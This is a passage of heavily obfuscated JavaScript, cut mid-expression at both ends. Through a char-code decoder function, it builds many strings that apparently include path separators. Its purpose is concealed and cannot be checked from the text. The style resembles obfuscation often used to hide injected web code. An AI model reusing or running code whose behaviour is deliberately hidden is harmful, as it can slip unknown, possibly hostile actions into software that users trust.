8c64a[_0x26d48f(0x1d8,0x34d,0x317,-0x479)](__inusc400,_0x26d48f(0xa12,0x8a8,0x105a,0x1025)+_0x26d48f(0x56a,0x653,0x6e7,0x94d)+'2,106,119,'+_0x3b019d(0x1374,0x114e,0x108f,0x117f))),_0x48c64a[_0x3b019d(0xc37,0x716,0xcfc,0x73c)](__inusc400(_0x48c64a[_0x3b019d(0xa49,0x73b,0x471,0x69c)]),_0x48c64a[_0x3b019d(0x1258,0xe75,0xac4,0x90f)](__inusc400,_0x48c64a[_0x3b019d(0xade,0xe55,0x112c,0xed8)]))+_0x48c64a['IDdgm'](__inusc400,'47')+__inusc400(_0x48c64a['PPoPx'])+__inusc400(_0x48c64a['jpEGi']),_0x48c64a[_0x3b019d(0x5ef,0x9ce,0x5ff,0xcc4)](_0x48c64a[_0x3b019d(0xc21,0x102d,0x142b,0x142a)](_0x48c64a[_0x26d48f(0x1c7,0x3d5,0x780,0x163)](__inusc400,_0x26d48f(0x94b,0x647,0x8fe,0xb91)+_0x3b019d(0x821,0x68d,0xcbc,0x9a9)+_0x3b019d(0x5a0,0x6f3,0x471,0x213)+'8'),_0x48c64a[_0x3b019d(0x9e9,0x804,0x1d2,0x2a6)](__inusc400,_0x48c64a[_0x3b019d(0xbb8,0xe59,0x85a,0x100f)])),_0x48c64a[_0x3b019d(0x6d4,0x586,0x6cf,0x106)](__inusc400,_0x3b019d(0xb5e,0x60e,0x3d5,-0x29)+'5,50,104,1'+_0x3b019d(0x17d4,0x11aa,0x157d,0x140d))),_0x48c64a[_0x3b019d(0x1025,0xc3e,0x85a,0xafe)](_0x48c64a['NZVgN'](__inusc400,_0x48c64a['bMlDA']),_0x48c64a[_0x3b019d(0x8e2,0xd69,0xf19,0x705)](__inusc400,_0x48c64a['jpEGi'])),_0x48c64a['BQFZK'](_0x48c64a['vJsVl'](_0x48c64a[_0x26d48f(0xad0,0xa4d,0xc05,0x62b)](_0x48c64a[_0x26d48f(0x1e0,0x6c2,0x565,0x52f)](__inusc400,_0x48c64a[_0x26d48f(0x358,-0x21f,0x522,0x368)]),_0x48c64a[_0x3b019d(0x5e3,0xa58,0x684,0x550)](__inusc400,'98')),__inusc400(_0x48c64a[_0x26d48f(0x30f,0x593,0x56b,-0x14c)])),__inusc400(_0x48c64a[_0x3b019d(0x80d,0xce1,0x6ae,0xd28)])),_0x48c64a[_0x3b019d(0x54f,0x957,0xb4b,0x581)](_0x48c64a[_0x3b019d(0xb5c,0x1085,0x133d,0xaaf)](__inusc400,_0x3b019d(0x1072,0xd47,0x1199,0x12c7))+__inusc400(_0x48c64a[_0x26d48f(0x1bb,0x787,0x25d,0x3de)]),__inusc400(_0x48c64a['ymcdp'])),_0x48c64a['VKiFs'](_0x48c64a['LnsuP'](_0x48c64a[_0x26d48f(0x47f,0xa33,0x5f7,-0x128)](_0x48c64a[_0x3b019d(0x11d0,0xfe0,0x1515,0x1054)](__inusc400,_0x48c64a[_0x3b019d(0x14fa,0x104e,0x12a8,0x1340)]),_0x48c64a[_0x3b019d(0x105a,0xc94,0xbe1,0x738)](__inusc400,_0x48c64a[_0x26d48f(-0x94,-0x445,-0x87,0x2a5)]))+_0x48c64a[_0x26d48f(0x1a7,0x69b,0x311,-0x178)](__inusc400,'47'),_0x48c64a['TczFq'](__inusc400,_0x48c64a[_0x26d48f(0x231,0x7b5,-0x2e6,-0x3f0)])),_0x48c64a[_0x26d48f(0x6fc,0xae7,0x941,0x9ad)](__inusc400,_0x48c64a[_0x26d48f(0x23,0x57c,-0x34,0x684)])),_0x48c64a['zCNLa'](_0x48c64a[_0x26d48f(0x346,0x102,0x343,-0xdf)](_0x48c64a[_0x3b019d(0x108c,0x11ae,0x11a7,0xf40)](__inusc400,_0x48c64a[_0x26d48f(0x48b,0x215,0xacc,0x950)]),_0x48c64a[_0x3b019d(0x82e,0xa33,0x9ad,0xd90)](__inusc400,_0x48c64a[_0x26d48f(0x5dc,0x650,0xbf6,-0x6a)])),_0x48c64a['KUNRC'](__inusc400,_0x48c64a[_0x3b019d(0x108b,0x1030,0x1022,0xc5a)])),_0x48c64a[_0x3b019d(0x5a4,0xa49,0xc78,0x9b1)](__inusc400,_0x48c64a[_0x3b019d(0xe7f,0x9dc,0x3bf,0x6bd)])+_0x48c64a[_0x3b019d(0x135c,0x101e,0xc1a,0xe0f)](__inusc400,_0x48c64a['jpEGi']),_0x48c64a['zicaj'](_0x48c64a[_0x26d48f(0xb00,0xf4c,0xd3f,0x981)](_0x48c64a[_0x26d48f(0x51,0x427,-0x2d8,0xa0)](_0x48c64a[_0x3b019d(0x9f1,0xfc0,0x155b,0x13c6)](__inusc400,_0x3b019d(0x60a,0xa1f,0x86d,0x70f)+_0x3b019d(0xa81,0xbe3,0xcb5,0xa47))+_0x48c64a['sBeDH'](__inusc400,_0x48c64a[_0x26d48f(-0x103,-0x1e8,0x376,0x47f)]),_0x48c64a['WhfHR'](__inusc400,_0x48c64a[_0x3b019d(0x104f,0x115d,0xd45,0x1718)])),_0x48c64a[_0x3b019d(0x9a9,0xad6,0x10bf,0x73a)](__inusc400,_0x48c64a[_0x26d48f(0xa78,0x8c2,0x1034,0x1004)])),__inusc400(_0x48c64a[_0x26d48f(0x23,0x1bd,0x22d,-0x5d2)])),_0x48c64a[_0x3b019d(0xe55,0x10bc,0x159a,0x156e)](_0x48c64a[_0x3b019d(0x5fc,0xaa7,0x7c0,0xe56)](_0x48c64a[_0x26d48f(0x37a,-0x63,0x3e4,-0x249)](__inusc400,_0x48c64a[_0x26d48f(0xb64,0x8c6,0xd98,0xa2f)]),__inusc400(_0x48c64a[_0x3b019d(0xffa,0x1112,0x1268,0x16fe)])),__inusc400(_0x3b019d(0xc5e,0xaf8,0xa5c,0x7c4))),_0x48c64a[_0x26d48f(0x4cd,-0x129,0x1d7,0x6f1)](_0x48c64a[_0x3b019d(0x8db,0x9f7,0xb22,0xafb)](__inusc400,_0x48c64a['OazGW'])+_0x48c64a['tRzuw'](__inusc400,_0x48c64a['PPoPx']),_0x48c64a[_0x26d48f(0xec,-0x1b0,-0x189,0x39d)](__inusc400,_0x48c64a[_0x26d48f(0x23,0x5ca,-0x5e1,0x410)])),_0x48c64a[_0x3b019d(0x1341,0xd36,0xb3f,0x8a3)](_0x48c64a[_0x3b019d(0xa80,0x68f,0xbc3,0x76b)](_0x48c64a['fpsgu'](__inusc400,_0x48c64a[_0x26d48f(0x3ce,0x2e3,0xa0c,-0x16e)]),__inusc400(_0x48c64a[_0x3b019d(0x147d,0xe88,0x124d,0xd41)])),__inusc400('112,111')),_0x48c64a['JGVLh'](_0x48c64a[_0x26d48f(0x3e8,0x498,0x193,0x26c)](_0x48c64a[_0x26d48f(-0x92,0x29,-0x3ae,0xce)](_0x48c64a[_0x3b019d(0xaf1,0x1012,0x14a5,0x14c0)](__inusc400(_0x48c64a[_0x26d48f(0x18a,0x777,0x2fa,0x3ef)]),__inusc400(_0x26d48f(0x8c8,0x8e4,0xa97,0x31f))),__inusc400('47')),_0x48c64a['mDckU'](__inusc400,_0x48c64a[_0x26d48f(0x8a2,0x8ef,0xa2c,0x62f)])),_0x48c64a[_0x26d48f(0x33,0x12c,0xce,-0x17b)](__inusc400,_0x48c64a[_0x26d48f(0x66d,0xb66,0xa5e,0x54a)])),_0x48c64a[_0x3b019d(0x1e2,0x796,0x345,0x6a2)](__inusc400,_0x26d48f(-0x57,-0x11e,0x44,-0x5b)+_0x3b019d(0x821,0x589,0x1c7,0x774)+'126,123,12'+'5,107,111,'+'57,122,114'+_0x3b019d(0x69e,0xbd5,0xa6f,0xf24)),__inusc400(_0x48c64a[_0x26d48f(0x412,-0xa4,0x4ae,0x875)]),_0x48c64a[_0x26d48f(0xacb,0x61b,0xa9a,0x7f2)](__inusc400(_0x48c64a[_0x3b019d(0x10db,0xb96,0xbff,0xa0d)])+_0x48c64a[_0x3b019d(0xc0e,0x103e,0x11ec,0x12b4)](__inusc400,_0x48c64a[_0x26d48f(0x222,-0x397,-0x3a2,-0x7f)]),_0x48c64a[_0x26d48f(0x22a,0x636,0x19b,0xfb)](__inusc400,_0x48c64a['GXgAT'])),_0x48c64a['xoxVf'](_0x48c64a['RQkke'](_0x48c64a['uWRsr'](__inusc400,_0x48c64a['BexlG']),__inusc400(_0x48c64a[_0x26d48f(0xa78,0x7c0,0x800,0x640)])),__inusc400(_0x48c64a[_0x3b019d(0xccc,0x697,0x11d,0xdf)])),_0x48c64a['EAIAn'](_0x48c64a[_0x3b019d(0xced,0x9ad,0x565,0xa84)](_0x48c64a[_0x26d48f(0x17c,0x6be,0x6e0,-0x40)](_0x48c64a['VNVes'](__inusc400,_0x48c64a['zPdGq']),_0x48c64a['IPQtl'](__inusc400,_0x3b019d(0x41a,0x92f,0xdbc,0x2eb))),_0x48c64a['AGeZd'](__inusc400,_0x48c64a[_0x3b019d(0xb01,0x10ec,0x167f,0x10eb)])),_0x48c64a[_0x3b019d(0x134a,0xd9c,0xac4,0x1355)](__inusc400,'110')),_0x48c64a['TdMjf'](_0x48c64a[_0x26d48f(0x6f5,0x3cb,0xc28,0x309)](__inusc400,_0x48c64a['DYXmk']),_0x48c64a['FCSKp'](__inusc400,_0x48c64a[_0x3b019d(0x5ba,0xc10,0xd9f,0x6cf)])),_0x48c64a['WstAc'](__inusc400,_0x48c64a[_0x26d48f(-0x6b,0x371,-0x3c,0x48)])+__inusc400(_0x48c64a[_0x3b019d(0x115f,0xc10,0x107a,0x9f6)]),_0x48c64a['IhumV'](__inusc400,_0x48c64a[_0x26d48f(0xaeb,0x779,0x7ed,0x793)]),_0x48c64a[_0x26d48f(0x514,0x5e7,0x51e,0x7df)](_0x48c64a['bkswm'](_0x48c64a[_0x26d48f(0x401,0x34c,0x633,-0x1d)](__inusc400,_0x48c64a[_0x3b019d(0x140e,0xe93,0xd71,0xea6)]),_0x48c64a['pLBAi'](__inusc400,_0x26d48f(0x8db,0xbce,0x572,0x959))),__inusc400(_0x26d48f(0x404,-0x1a1,0x319,0x7c8))),_0x48c64a[_0x3b019d(0x842,0xa5c,0x54f,0xdfa)](_0x48c64a[_0x26d48f(0x6cc,0xaac,0x687,0x9d)](__inusc400,_0x48c64a['kbZFE']),_0x48c64a['DrJWQ'](__inusc400,'47,101'))+_0x48c64a[_0x3b019d(0xb13,0x78c,0x678,0x8bf)](__inusc400,_0x48c64a[_0x3b019d(0x9f0,0xce1,0x8aa,0x12fb)]),_0x48c64a['boTWT'](__inusc400,_0x48c64a[_0x3b019d(0x14f0,0x112a,0x152b,0xd2b)])+_0x48c64a[_0x3b019d(0x82a,0x613,0x98d,0x388)](__inusc400,_0x48c64a[_0x3b019d(0xdcc,0xce1,0x907,0x91d)]),_0x48c64a[_0x3b019d(0xaea,0xeb9,0x1089,0x11bc)](_0x48c64a[_0x26d48f(0x1dc,0x4d5,0x5d7,0x5bf)](__inusc400,_0x48c64a[_0x26d48f(0x4b2,0x4ce,-0x139,0xc8)]),__inusc400(_0x48c64a['ZGcDV'])),_0x48c64a[_0x3b019d(0xb8d,0xdbb,0xbf7,0xb6a)](_0x48c64a[_0x3b019d(0x3ef,0xa43,0x923,0x916)](_0x48c64a[_0x26d48f(0xa5b,0xa76,0x4d9,0x4ba)](_0x48c64a[_0x3b019d(0x33a,0x7ed,0x9fc,0x4ee)](__inusc400(_0x48c64a['rHzxt']),_0x48c64a['TczFq'](__inusc400,_0x48c64a['ApowS'])),_0x48c64a['XzUHe'](__inusc400,_0x3b019d(0xe58,0xa40,0xbfe,0x86a))),_0x48c64a[_0x26d48f(0x31,-0x634,0xe2,0x5df)](__inusc400,_0x48c64a[_0x26d48f(0xa78,0xc8a,0xfe9,0xa9c)])),__inusc400(_0x48c64a['jpEGi'])),_0x48c64a[_0x26d48f(-0x12a,-0x70e,-0x5ae,-0x1b8)](_0x48c64a[_0x3b019d(0xe7d,0xb75,0xd16,0x8c6)](_0x48c64a[_0x26d48f(0x2b7,-0x9f,-0x1ed,-0x2a)](__inusc400,_0x48c64a[_0x26d48f(0x9d9,0x596,0x722,0xf39)]),_0x48c64a[_0x3b019d(0xfa2,0xd69,0x999,0x1155)](__inusc400,_0x48c64a['TWnhw'])),_0x48c64a[_0x3b019d(0x4e,0x582,0xab7,0x9e2)](__inusc400,_0x48c64a[_0x26d48f(0x23,0x58a,0x292,-0x2d1)])),_0x48c64a[_0x3b019d(0xde3,0x1089,0xe7e,0x1458)](__inusc400,_0x48c64a[_0x3b019d(0x1147,0xf25,0x958,0xde2)])+__inusc400(_0x48c64a[_0x26d48f(0x23,0x399,0x1ec,-0x53c)]),_0x48c64a['bkswm'](_0x48c64a['HwQuv'](__inusc400,_0x48c64a['fZXNr']),_0x48c64a['oDYyJ'](__inusc400,_0x48c64a['RSnbU']))+__inusc400(_0x48c64a[_0x26d48f(0x23,0x8b,-0x11e,0x314)]),_0x48c64a[_0x26d48f(0x6f4,0x908,0x9ec,0x770)](_0x48c64a[_0x3b019d(0x145c,0x10d8,0x12c7,0x14e9)](__inusc400,_0x48c64a[_0x26d48f(0x85,0x555,-0xee,0x8f)]),_0x48c64a[_0x26d48f(0x209,-0x1f6,0x101,-0x18b)](__inusc400,_0x3b019d(0xa92,0x752,0xb14,0x552)))+_0x48c64a['tyPie'](__inusc400,_0x48c64a[_0x26d48f(0x86c,0x535,0x8b8,0x535)]),_0x48c64a[_0x3b019d(0xfb5,0x9c4,0xb89,0x9d3)](__inusc400,_0x26d48f(0x18,-0x4b0,0x299,0x2e4)+_0x3b019d(0xd75,0xba9,0xf0d,0x890)+_0x26d48f(0x8cc,0xa9e,0xabe,0xb3a)+_0x3b019d(0x1499,0x1168,0xddc,0x17a5)+_0x3b019d(0x81a,0x5b4,-0x1a,0x8b8))+_0x48c64a[_0x3b019d(0x4d7,0x5c7,0x564,0xbdb)](__inusc400,_0x48c64a[_0x26d48f(0x23,-0x3fd,0x577,-0x633)]),_0x48c64a[_0x3b019d(0xc8e,0xec1,0xab4,0xcb6)](_0x48c64a[_0x3b019d(0xcc9,0xd7c,0xce6,0xb99)](_0x48c64a[_0x26d48f(0x8d3,0x5f7,0xaf7,0x7cf)](__inusc400,_0x48c64a[_0x26d48f(0xb17,0x99e,0xf3f,0x1086)]),_0x48c64a[_0x3b019d(0x64b,0xbb6,0xa7f,0x6d9)](__inusc400,'102')),_0x48c64a['roCnJ'](__inusc400,_0x48c64a[_0x3b019d(0x7aa,0x568,0x26d,0x53c)])),_0x48c64a[_0x26d48f(0x23f,0x400,0x668,0x802)](_0x48c64a['ogEBx'](__inusc400,'121,101,11'+'1,109,117,'+'52'),_0x48c64a[_0x3b019d(0xbbd,0x11d9,0x1106,0x17f6)](__inusc400,'117,120')),_0x48c64a[_0x3b019d(0x38a,0x79c,0x791,0x7a6)](__inusc400,_0x48c64a[_0x26d48f(0x9bb,0x7e7,0x4a8,0x5cc)]),_0x48c64a['GVcTN'](_0x48c64a[_0x3b019d(0x4d1,0x92c,0xb7c,0x67b)](_0x48c64a[_0x3b019d(0x1615,0x119f,0x14fc,0xc96)](_0x48c64a[_0x3b019d(0xc72,0x8ea,0xd55,0x942)](__inusc400,_0x48c64a[_0x3b019d(0xe7d,0xc1d,0xc84,0x6e0)]),_0x48c64a['urcsp'](__inusc400,_0x48c64a[_0x3b019d(0x12b3,0x11c8,0xcd9,0x127b)])),_0x48c64a['lNbHd'](__inusc400,_0x48c64a[_0x26d48f(0x9ab,0xed9,0xa12,0x4ea)]))+_0x48c64a[_0x26d48f(0x668,0xb21,0x1a2,0xb81)](__inusc400,'47'),_0x48c64a['GcLzh'](__inusc400,_0x48c64a[_0x26d48f(0x59c,0x963,0xa7a,0x3f4)])),_0x48c64a['YGWDQ'](__inusc400,_0x48c64a[_0x3b019d(0x1752,0x11bb,0x1587,0x12b2)]),_0x48c64a[_0x3b019d(0x5bb,0x5a7,0x9ae,0x68e)](_0x48c64a['TIYZV'](__inusc400(_0x48c64a[_0x26d48f(-0x10c,0x1fc,-0x1e3,0x218)]),_0x48c64a['xiENG'](__inusc400,_0x48c64a['yeNer'])),_0x48c64a['vedOY'](__inusc400,_0x26d48f(0x484,0x92c,-0x55,0x153))),_0x48c64a[_0x26d48f(0x765,0xdbe,0x8d9,0x675)](_0x48c64a[_0x3b019d(0x9fd,0x56f,0xb50,0x8f1)](_0x48c64a[_0x3b019d(0x6b2,0x5a6,0x1f6,0xe2)](_0x48c64a['tONQZ'](_0x48c64a[_0x3b019d(0xc28,0x5c4,0x57c,0xb5e)](__inusc400,_0x48c64a[_0x26d48f(0x6f7,0x87f,0x997,0xb0c)]),_0x48c64a[_0x26d48f(0xf2,-0x23a,0x484,0x3fd)](__inusc400,_0x48c64a['uHbca'])),_0x48c64a[_0x3b019d(0x1190,0xec3,0xacb,0x9ab)](__inusc400,_0x48c64a['xNFPI'])),_0x48c64a[_0x3b019d(0xf53,0xa7c,0x799,0x843)](__inusc400,_0x48c64a[_0x26d48f(0x39b,0x2e1,0x9c2,0x74a)])),_0x48c64a[_0x26d48f(0x8c5,0xc77,0xeaf,0x648)](__inusc400,_0x48c64a[_0x3b019d(0x576,0x697,0x976,0x25f)])),__inusc400(_0x48c64a[_0x3b019d(0x920,0x964,0x426,0xba7)]),_0x48c64a[_0x3b019d(0xb01,0xebb,0x1120,0x12b9)](_0x48c64a[_0x26d48f(0xb14,0x958,0x103b,0x872)](_0x48c64a['WxRPD'](_0x48c64a[_0x26d48f(0x1fe,0x4e9,0x6b5,-0x24e)](_0x48c64a[_0x3b019d(0x657,0x5ea,0xae1,0x104)](_0x48c64a[_0x26d48f(0x389,0x328,-0x23f,0x596)](_0x48c64a[_0x3b019d(0xdd9,0xf6a,0x1451,0xa82)](__inusc400,_0x3b019d(0xb19,0x68c,0x264,0x545)+'7,114,120,'+_0x26d48f(-0x3,0x61,-0x46a,0x212)+'9'),_0x48c64a['vavRo'](__inusc400,_0x48c64a[_0x26d48f(0x57d,0x2b6,0xa81,0x4fc)])),_0x48c64a['VflYY'](__inusc400,_0x48c64a[_0x3b019d(0x12e8,0x11c8,0xf79,0xbe3)])),_0x48c64a[_0x3b019d(0xa2f,0xf53,0xcfc,0xcc6)](__inusc400,_0x3b019d(0xc1a,0x92f,0xe1c,0x381))),__inusc400(_0x48c64a[_0x26d48f(0xa3f,0xeac,0x1042,0xdf8)])),_0x48c64a['rNdLQ'](__inusc400,'112')),_0x48c64a['eMqNI'](__inusc400,_0x48c64a['jpEGi'])),_0x48c64a['AdFKe'](_0x48c64a['TyxCx'](__inusc400,_0x26d48f(0x6,-0x640,0x132,0x45d)+'4,118'),__inusc400(_0x26d48f(0x26d,-0x232,-0x14c,0x2ce)+',122')),_0x48c64a['YHgNh'](__inusc400(_0x48c64a['lUsaE']),__inusc400(_0x48c64a['cQZYN']))+_0x48c64a[_0x26d48f(0x97c,0x5e8,0x7f1,0x6b0)](__inusc400,_0x48c64a[_0x3b019d(0x750,0x885,0x7b3,0x3f1)])+_0x48c64a['mARgW'](__inusc400,_0x48c64a['jpEGi']),_0x48c64a[_0x3b019d(0xec6,0x1075,0xf0f,0x15dc)](__inusc400(_0x48c64a[_0x26d48f(0x852,0x3a4,0x9d5,0x621)]),__inusc400(_0x48c64a[_0x3b019d(0x1232,0x1030,0xd10,0x1069)])),_0x48c64a[_0x26d48f(0x79a,0x5a1,0xc6b,0xabd)](_0x48c64a[_0x3b019d(0x328,0x70b,0xa38,0x542)](__inusc400,'116,103,12'+'3,106,102,'+_0x26d48f(0x696,0x582,0x869,0x7d0))+__inusc400('47,113,117'),_0x48c64a[_0x26d48f(0x20f,-0x2e0,0x1ac,-0x456)](__inusc400,_0x48c64a[_0x26d48f(0x8ed,0x4be,0x9c1,0xf18)])),_0x48c64a['EAIAn'](_0x48c64a[_0x26d48f(0x200,0xf3,0x69b,0x817)](__inusc400,_0x48c64a[_0x26d48f(-0x68,-0x40a,-0x1d8,-0x31c)]),_0x48c64a['sOEQr'](__inusc400,_0x48c64a['hXtzT'])),_0x48c64a[_0x26d48f(0x93b,0x47a,0x4a3,0xcf8)](_0x48c64a['ALkOf'](__inusc400,_0x48c64a[_0x26d48f(0x512,0x42e,0x439,0xd2)]),_0x48c64a[_0x26d48f(0x385,0x5d3,0x9d3,-0x109)](__inusc400,_0x48c64a[_0x26d48f(0x66d,0x24d,0x8cf,0x9f1)])),_0x48c64a['LhQvT'](_0x48c64a[_0x3b019d(0x3a7,0x536,0x250,0x136)](_0x48c64a[_0x26d48f(0x9c9,0xee8,0x9fe,0x450)](__inusc400(_0x48c64a['iCPlp']),_0x48c64a['jUcGE'](__inusc400,_0x48c64a[_0x26d48f(0x914,0xc94,0x6d2,0x30a)])),_0x48c64a[_0x3b019d(0xc64,0xf34,0x1437,0xbd3)](__inusc400,_0x48c64a[_0x26d48f(0xa9e,0xe8f,0xfd0,0x1021)])),_0x48c64a[_0x26d48f(-0xb6,-0x15e,-0x668,0x513)](__inusc400,_0x48c64a[_0x26d48f(0x23,-0x5b3,-0x1d9,-0x547)])),__inusc400(_0x48c64a[_0x3b019d(0x1195,0xbc2,0xa45,0x916)]),_0x48c64a[_0x26d48f(0xae5,0xf99,0x661,0x8af)](_0x48c64a['WXoAS'](__inusc400(_0x48c64a[_0x3b019d(0xa8f,0x94b,0x4b2,0x62d)]),_0x48c64a[_0x26d48f(0x5de,0x795,0x251,0xb76)](__inusc400,_0x48c64a[_0x3b019d(0xa3f,0xebe,0xa3e,0xc0b)])),_0x48c64a[_0x3b019d(0xc4a,0xc80,0x821,0x1037)](__inusc400,_0x48c64a['jpEGi'])),_0x48c64a[_0x3b019d(0x16b1,0x10ab,0x14ea,0x1421)](_0x48c64a[_0x26d48f(-0x133,-0x5e7,0x218,0x46b)](__inusc400,_0x48c64a[_0x26d48f(0x541,0x66f,0x6a8,0x871)]),_0x48c64a['ncdtD'](__inusc400,_0x48c64a[_0x3b019d(0xa01,0xc10,0x110c,0x60a)])),_0x48c64a[_0x26d48f(0x752,0x7a2,0x172,0x9c7)](_0x48c64a[_0x3b019d(0x14c9,0xf59,0x10ab,0xdbb)](__inusc400,_0x26d48f(0x2bb,0x23a,0x435,0x58f)),__inusc400(_0x48c64a['fSeAl']))+_0x48c64a['GyWnn'](__inusc400,_0x48c64a[_0x26d48f(0x1ed,0x68f,0x659,-0x246)])+_0x48c64a[_0x26d48f(0x5c5,0x8be,0x26b,0x224)](__inusc400,_0x3b019d(0x12db,0xd4a,0x1186,0xa59))+_0x48c64a['VNVes'](__inusc400,_0x48c64a[_0x3b019d(0x458,0x697,0x7ec,0x8bd)]),_0x48c64a['zUoMC'](_0x48c64a[_0x3b019d(0x5f3,0x8f0,0x820,0xb27)](__inusc400,_0x48c64a[_0x3b019d(0x6af,0x548,0x6b5,0x670)]),_0x48c64a[_0x3b019d(0x8b9,0xb2c,0xb24,0xa87)](__inusc400,_0x48c64a[_0x26d48f(0x231,0x41f,0x1ed,-0x1d7)]))+_0x48c64a[_0x3b019d(0xecc,0xf15,0xcf8,0x1342)](__inusc400,_0x48c64a[_0x3b019d(0x994,0x697,0xba6,0x3f4)]),_0x48c64a[_0x3b019d(0x1f1,0x6e5,0x712,0x98d)](__inusc400(_0x48c64a[_0x3b019d(0x7f8,0xdc2,0x887,0x134b)])+__inusc400(_0x48c64a['mFnKj']),_0x48c64a[_0x3b019d(0xda1,0xc94,0xb4b,0xdf7)](__inusc400,_0x48c64a[_0x3b019d(0x62c,0xc10,0xa13,0xfd8)])),_0x48c64a['IDdgm'](__inusc400,_0x48c64a[_0x26d48f(0x761,0x833,0x11a,0x8e9)]),_0x48c64a[_0x26d48f(0x839,0x700,0x949,0x1f2)](_0x48c64a[_0x3b019d(0xac6,0x764,0x2d1,0x665)](_0x48c64a[_0x3b019d(0x1072,0xc4a,0xa44,0x9c5)](_0x48c64a[_0x3b019d(0x75c,0x970,0xe36,0x3ba)](__inusc400,_0x48c64a[_0x26d48f(0x424,0x33c,0x889,-0x1e6)]),_0x48c64a[_0x3b019d(0x1202,0xf47,0xeba,0xebd)](__inusc400,_0x48c64a[_0x3b019d(0x9c1,0x9a2,0xda0,0x3eb)])),_0x48c64a[_0x3b019d(0xb03,0xc03,0x1248,0xff6)](__inusc400,_0x48c64a['uNnYo'])),_0x48c64a[_0x3b019d(0x685,0xc2c,0xd37,0xe33)](__inusc400,'110')),_0x48c64a['MdcnG'](__inusc400,_0x48c64a[_0x3b019d(0xaf2,0x7aa,0x74d,0x7d7)]),_0x48c64a[_0x26d48f(0xdd,0x425,-0x24d,-0x586)](_0x48c64a[_0x26d48f(0x924,0xe2c,0x3a4,0x590)](__inusc400,'111,99,118'+_0x26d48f(-0xbf,0x3a5,-0x205,-0x2ef)+'20'),_0x48c64a['EUdEi'](__inusc400,_0x26d48f(-0x6a,0x2ae,-0x5a6,0x192)+'120'))+_0x48c64a[_0x26d48f(0x797,0xd4f,0xa3b,0xa98)](__inusc400,_0x48c64a[_0x3b019d(0xa02,0x6c7,0x7a2,0xd0a)]),_0x48c64a[_0x26d48f(0x8fd,0x815,0xb33,0x834)](_0x48c64a['UABRL'](__inusc400,_0x48c64a[_0x26d48f(0x3b0,0x4ab,0x296,0x87e)]),__inusc400(_0x48c64a[_0x3b019d(0xdd7,0xf84,0xda1,0xc3e)])),_0x48c64a[_0x3b019d(0xb03,0xdfb,0x145f,0xf44)](_0x48c64a['VTslx'](_0x48c64a[_0x26d48f(0x14c,-0x311,-0x33f,0x2ca)](_0x48c64a[_0x26d48f(0x3e8,0x2bb,-0x109,0x9b5)](_0x48c64a['DGvuv'](_0x48c64a[_0x3b019d(0xcd3,0x1157,0x13de,0xb06)](__inusc400,'103'),_0x48c64a[_0x3b019d(0x8d6,0xe08,0xa00,0x13cd)](__inusc400,_0x48c64a['fMQyr']))+_0x48c64a[_0x3b019d(0x130d,0xd95,0x13e8,0x116e)](__inusc400,'98'),_0x48c64a['HcFPD'](__inusc400,_0x48c64a[_0x26d48f(0x99b,0x55c,0x7b6,0x709)])),_0x48c64a['RJBvD'](__inusc400,_0x3b019d(0x536,0x908,0xc03,0xae6))),_0x48c64a[_0x3b019d(0xd0d,0x84c,0xe18,0xa49)](__inusc400,_0x48c64a['qhIZr'])),_0x48c64a[_0x3b019d(0x1710,0x10d8,0x1015,0x1356)](__inusc400,_0x3b019d(0x144d,0xf54,0x140b,0xad3)+_0x3b019d(0x9fc,0x6f5,0xb3b,0x46a)))+__inusc400(_0x48c64a['qxkUo']),_0x48c64a[_0x26d48f(-0xe0,-0x6ec,-0x59e,0x16a)](_0x48c64a[_0x26d48f(0x68c,0x401,0x7d,0x125)](__inusc400,_0x48c64a['MErQy'])+_0x48c64a['jYPkb'](__inusc400,_0x48c64a[_0x26d48f(-0x4e,-0x51c,0x5fb,-0x2cc)]),__inusc400(_0x48c64a[_0x3b019d(0x363,0x6c7,0xb22,0x2ca)])),_0x48c64a['cRBsC'](_0x48c64a[_0x3b019d(0x1049,0xddb,0xcea,0x1258)](__inusc400(_0x3b019d(0x8e0,0xa1f,0xd64,0xa68)+'3'),_0x48c64a[_0x3b019d(0x10f8,0xd09,0x1130,0x8eb)](__inusc400,_0x48c64a['RxRQZ']))+__inusc400(_0x26d48f(0x700,0x7ae,0xa4a,0x794)+'4'),_0x48c64a[_0x3b019d(0x12b1,0xce7,0xce3,0xd50)](__inusc400,_0x48c64a[_0x3b019d(0x68c,0x863,0xa35,0x877)])),_0x48c64a[_0x26d48f(0x141,0x3cd,0x5e3,0x3e8)](_0x48c64a[_0x3b019d(0x69,0x594,0x623,0x1fa)](_0x48c64a[_0x26d48f(0x275,-0x393,-0x14a,-0x322)](_0x48c64a['jnjlq'](_0x48c64a[_0x26d48f(0x256,0x6aa,0x76c,-0x340)](__inusc400,_0x48c64a['vQmWs']),_0x48c64a[_0x26d48f(0x350,-0x300,-0x150,0x96e)](__inusc400,_0x48c64a[_0x26d48f(-0x7d,-0x461,-0x4a2,-0x5c4)])),_0x48c64a['YDrur'](__inusc400,_0x3b019d(0x70a,0xab0,0xca2,0xc6c)+'0,120')),_0x48c64a[_0x3b019d(0xc26,0xfe0,0xaea,0xa0a)](__inusc400,_0x48c64a['mgiot'])),_0x48c64a[_0x26d48f(0x12a,-0x50c,0x6a5,0x9a)](__inusc400,_0x48c64a['ZjLXw']))+_0x48c64a[_0x26d48f(0x3b,-0x410,-0xbc,0x5bd)](__inusc400,_0x48c64a[_0x26d48f(0x66d,0x1f2,0x3a0,0x7f7)]),_0x48c64a['qSuuA'](_0x48c64a[_0x3b019d(0xfbb,0xfe2,0x9ba,0xdc0)](_0x48c64a[_0x3b019d(0xc52,0xb51,0x593,0xb9e)](__inusc400,_0x48c64a[_0x26d48f(0x867,0x397,0xb1f,0xbba)]),__inusc400(_0x48c64a[_0x26d48f(0x50e,-0x11a,0x4c6,0x7a3)])),__inusc400('47,101,114'+',113')),_0x48c64a[_0x26d48f(0x2c3,0x88,0x8e0,0x14d)](_0x48c64a['EYTRh'](__inusc400,_0x48c64a[_0x26d48f(0x8b5,0xb2a,0x6dc,0x85e)]),__inusc400(_0x48c64a[_0x3b019d(0xbad,0x697,0x955,0xc16)])),_0x48c64a[_0x3b019d(0xfb0,0x1174,0xf70,0x1537)](_0x48c64a[_0x26d48f(0x234,-0x1e9,-0x14,0x373)](__inusc400,_0x48c64a[_0x3b019d(0x4c1,0x5ae,0x7c6,0x4de)]),_0x48c64a[_0x26d48f(0x12e,-0x62,-0x2c4,-0x41f)](__inusc400,_0x3b019d(0x998,0xc07,0xb5f,0x11ce))),_0x48c64a[_0x26d48f(0x847,0xb09,0xb45,0xea6)](_0x48c64a[_0x26d48f(0xac5,0xfde,0x8f0,0x4d6)](_0x48c64a[_0x26d48f(0x1b9,0x420,0x